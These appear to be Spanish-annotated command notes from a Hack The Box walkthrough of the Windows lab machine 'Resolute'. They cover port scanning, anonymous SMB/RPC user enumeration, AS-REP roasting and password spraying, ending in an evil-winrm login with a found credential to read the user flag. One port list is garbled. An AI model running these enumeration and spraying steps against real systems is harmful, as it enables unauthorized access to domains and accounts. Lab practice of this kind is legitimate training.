Resolute
HTB Windows
nmap -A -p- -oA resolute 10.10.10.169 --min-rate=10000 --script=vuln --script-timeout=15 -v


nmap -sC -sV -O -p- -oA resolute 10.10.10.169
nmap -sU -O -p- -oA resolute-udp 10.10.10.169
ping -c 1 10.10.10.169

nmap -p- --open -T5 -v -n 10.10.10.169
echo "10.10.10.169 resolute.htb megabank.local" | sudo tee -a /etc/hosts

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.169 -oG allPorts
extractPorts allPorts
nmap -sCV -p53,88,135,389,445,464,593,6363268,3269,5985,9389 10.10.10.169 -oN targeted
bc targeted -l rb

crackmapexec smb 10.10.10.169
smblclient -L 10.10.10.169 -N
smbmap -H 10.10.10.169 -u 'null'

rpcclient -U "" 10.10.10.169 -N -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v '0x' | tr -d '[]' > users.txt

rpcclient -U "" 10.10.10.169 -N -c "enumdomgroups"
rpcclient -U "" 10.10.10.169 -N -c "enumdomgroupmem 0x200"
rpcclient -U "" 10.10.10.169 -N -c 'queryuser 0x1f4'

rpcclient -U "" 10.10.10.169 -N -c 'querydispinfo'

cat passwords.txt

GetNPUsers megabank.local/ -no-pass -usersfile users.txt
crackmapexec smb 10.10.10.169 -u users.txt -p passwords.txt

crackmapexec winrm 10.10.10.169 -u 'melanie' -p 'Welcome123!'

evil-winrm -i 10.10.10.169 -u 'melanie' -p 'Welcome123!'
whoami
cd Desktop
type user.txt

whoami /priv


net user melanie
Vemos que melanie es parte del grupo Remote Management User
